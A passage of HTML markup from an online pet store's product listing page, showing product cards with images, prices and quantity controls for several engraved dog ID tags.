    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/684/24400/Wander-Dog-ID-Tags-Group__71027.1763271359.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2" alt="Not All Who Wander Are Lost Dog Tag - On Dog\n" title="Not All Who Wander Are Lost Dog Tag - On Dog\n" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/684/24402/ody-not-all-who-wander-tag-1__35430.1763271722.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="684"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/" data-instantload >Not All Who Wander Are Lost Dog Tags - 2 Designs</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="684" data-product-sku="1105" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Not All Who Wander Are Lost Dog Tags
Is your furry friend known to wander the neighborhood? We understand how easy it is to get caught up stopping to smell the roses &mdash; That&rsquo;s exactly why we made Not All Who Wander Are Lost Tag.
High-Quality...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_684_8">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_684_8"
                name="qty_684"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="684">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="684">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='684'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Not All Who Wander Are Lost Dog Tags - 2 Designs</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="684"
                            name="qty_684"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Not All Who Wander Are Lost Dog Tags - 2 Designs</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="684" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="684"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/not-all-who-wander-are-lost-dog-tag/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="684">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/colorful-aluminum-id-tags/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2" alt="Colorful 1\&quot; Aluminum ID Tags dogIDs" title="Colorful 1\&quot; Aluminum ID Tags dogIDs" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/584/21155/disc-aluminum-tags-1500x1500__64589.1693430133.386.513_1761526249__74950.1761635476.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2" alt="Colorful 1\&quot; Aluminum ID Tag On Dog" title="Colorful 1\&quot; Aluminum ID Tag On Dog" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/584/21158/aluminum-color-dog-tag-ody-green__15313.1725971130.386.513_1761526252__00964.1761635478.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="584"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/colorful-aluminum-id-tags/" data-instantload >Small Colorful Aluminum ID Tags</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="584" data-product-sku="1128" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$12.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Looking for a pop of color for your dog&rsquo;s collar Look no further than the Colorful Aluminum ID Tags!
Available in fun colors, you will have no trouble finding the perfect tag for your pooch. Each lightweight aluminum tag comes with the option to...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_584_9">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_584_9"
                name="qty_584"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/colorful-aluminum-id-tags/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="584">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="584">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='584'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Small Colorful Aluminum ID Tags</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="584"
                            name="qty_584"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Small Colorful Aluminum ID Tags</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="584" 
                                data-bulkorder-price-value="12"
                                data-bulkorder-price-formatted="$12.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$12.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="584"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/colorful-aluminum-id-tags/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="584">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/dogids-paw-print-dog-id-tag/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2" alt="Paw Print Design Dog ID Tags dogIDs" title="Paw Print Design Dog ID Tags dogIDs" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/118/20429/signature-paw-print-id-tags-group__30253.1664920000.386.513_1761523664__98532.1761634754.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
                                <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2" alt="Paw Print Design Dog ID Tag on Dog dogIDs" title="Paw Print Design Dog ID Tag on Dog dogIDs" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/2560w/products/118/20423/2__27401.1664920000.386.513_1761523657__45062.1761634750.jpg?c=2 2560w"
    
    class="lazyload card-image"
    
    width=590 height=590 />
            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons card-buttons--alt">
                            <a class="button card-figcaption-button quickview" tabindex="0"  data-product-id="118"><svg class="icon"><use xlink:href="#icon-bs-search"></use></svg>Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="card-badges">
                    </div>
        <h3 class="card-title">
            <a href="https://www.dogids.com/dogids-paw-print-dog-id-tag/" data-instantload >dogIDs Paw Print Dog ID Tag</a>
        </h3>
        <span class="stamped-product-reviews-badge" data-id="118" data-product-sku="1107" style="display:block;"></span>

        <div class="card-text card-text--brand" data-test-info-type="brandName">
        </div>

            <div class="card-text card-text--colorswatches"></div>

        
        <div class="card-text card-text--price" data-test-info-type="price">
                    
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
        </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                dogIDs Signature Paw Print Dog Tag for Dogs
Want your dog to have a one-of-a-kind tag you can&rsquo;t find anywhere else? Check out our dogIDs Paw Print Design Dog ID Tag. Each paw print dog tag is made of stainless steel or brass. We laser engrave each...
        </div>
    </div>
    <div class="card-footer _show" >
        <div class="card-buttons">

                    <div class="_qtyAdd">
                            <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate is-srOnly" for="qty_118_10">Quantity:</label>
        <div class="form-increment" data-card-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-minus"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                id="qty_118_10"
                name="qty_118"
                type="tel"
                value="1"
                data-quantity-min=""
                data-quantity-max=""
                min="1"
                pattern="[0-9]*"
                aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of undefined</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-add"/>
                    </svg>
                </i>
            </button>
        </div>
    </div>
                        <a href="https://www.dogids.com/dogids-paw-print-dog-id-tag/" target="_blank" data-event-type="product-click" class="button button--primary card-figcaption-button quickview-alt" data-product-id="118">Customize</a>
                    </div>


        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="118">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity<span class="_qtyInCartWrapper" style="display:none"> (<span data-bulkorder-cart-qty-id='118'></span> in cart)</span>: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of dogIDs Paw Print Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-minus"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="118"
                            name="qty_118"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of dogIDs Paw Print Dog ID Tag</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-add"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="118" 
                                data-bulkorder-price-value="15"
                                data-bulkorder-price-formatted="$15.00"
                            ></span>
                            
        
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-was-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale"></span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    Sale Price
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main ">$15.00</span>
            </div>
    
                </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="118"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://www.dogids.com/dogids-paw-print-dog-id-tag/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="118">Customize</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product _border">
            <article class="card  _border "
>
    <figure class="card-figure">
                <a href="https://www.dogids.com/signature-oh-shit-im-lost-dog-id-tag/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/590x590/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2" alt="Oh Shit I\&#x27;m Lost Dog ID Tags" title="Oh Shit I\&#x27;m Lost Dog ID Tags" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/80w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/160w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/320w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/640w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/960w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1280w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-t04x4i8lh4/images/stencil/1920w/products/741/21464/5ac22f09898d99.94129469__47625.1572228210.386.513_1761527470__47304.1761635784.jpg?c=2 1920w, 